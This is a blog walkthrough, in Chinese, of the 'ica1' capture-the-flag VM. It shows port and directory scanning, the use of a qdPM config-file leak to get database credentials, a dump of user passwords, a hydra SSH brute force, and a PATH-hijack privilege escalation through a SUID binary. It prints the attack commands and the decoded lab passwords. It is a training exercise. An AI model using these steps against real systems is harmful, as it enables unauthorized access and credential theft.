-

ica1靶机(hydra爆破)

环境准备

提取码:4kn2

虚拟机网络链接模式:桥接模式

攻击机系统:kali linux 2022.03

信息收集



1.探测目标靶机ip



2.用nmap探测靶机开放端口和服务

nmap -p- -A -sV -T4 192.168.1.107



3.用gobuster扫描网站目录

gobuster dir -u http://192.168.1.107 -w /usr/share/wordlists/dirb/big.txt -t 100 -x php,txt,html,js,php.bak,txt.bak,html.bak,json,git,git.bak,zip,zip.bak



4.查看下网页发现cms并且有版本号

漏洞利用



1.搜索版本漏洞可利用脚本,将其下载下来查看

2.根据其提示,进行访问网页

curl -i -L http://192.168.1.107/core/config/databases.yml



3.查看源码,mysql发现用户名和密码

mysql -h 192.168.1.107 -uqdpmadmin -p //登录mysql



4.用qdpm数据库,再查表,查字段后发现是个空的



5.换下数据库,查表,成功查出字段



select * from staff.user;



6.对密码进行base64解密

echo 'c3VSSkFkR3dMcDhkeTNyRg==' | base64 -d

7.将用户名和密码写入文本中,进行爆破,发现没有成功

suRJAdGwLp8dy3rF 7ZwV4qtg42cmUXGX X7MQkP3W29fewHdC DJceVy98W28Y7wLg cqNnBWCByS2DuJSy



8.把所有用户名首写字母改成小写的,进行爆破之后成功拿到用户名密码。

hydra -L user.txt -P password.txt ssh://192.168.1.107

权限提升



1.ssh登录成功



2.用find查到一个get_access

strings get_access 找到一个cat命令



3.替换cat实现提权操作

export PATH=/tmp:$PATH

最后执行get_access即可提取!

-

相关阅读:

【leetcode】两句话中的不常见单词 c++

vue3中setup使用组合式函数提取分页逻辑(简单示例)

关于netty的一些你需要知道的内容(2)

ChatGPT提示词Prompts

【交通建模】基于模型的自主交通仿真框架附matlab代码

JS语法杂记

SAP中的BOPF(Business Object Processing Framework)

批量获取中国所有行政区域经边界纬度坐标(到县区级别)

711气象雷达电路图

项目经理,你真的有领导力吗?

- 原文地址:https://blog.csdn.net/m0_66299232/article/details/128179494